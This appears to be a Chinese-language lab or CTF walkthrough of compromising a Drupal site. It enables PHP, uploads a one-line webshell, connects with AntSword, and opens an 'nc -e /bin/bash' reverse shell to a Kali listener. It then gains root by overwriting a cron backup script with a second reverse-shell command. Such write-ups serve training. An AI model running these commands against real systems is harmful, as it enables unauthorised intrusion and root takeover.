https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz





成功安装

-



勾选 php,点击最下方的 install

-

成功启动 php

-

上传一句话木马

选择 php code,点击 save

-



打开蚁剑

添加上传 php 所在的 url,测试链接

-



打开连接,开启虚拟终端

-





kali 开启监听

-



在蚁剑的虚拟终端输入反弹命令

nc -e /bin/bash 10.4.7.146 7777

成功反弹进 kali

提权

-

此时获得了 www-data 的 shell

-



根据前面搜集的信息可知,现在可以修改 root 的定时任务

/opt/scripts/backups.sh -

kali 开启监听

-

添加提权命令

echo "nc -e /bin/bash 10.4.7.146 6666" > /opt/scripts/backups.sh



因为 backup.sh 是以 root 权限运行,连接反弹 shell 后获取的权限为 root 权限

-



等待计划任务自动执行(运气不好最长等 15 分钟,计划任务 15 分钟执行一次)

-

提权成功

总结

-

drush 修改 Drupal 网站账户密码

-

计划任务、反弹 shell 提权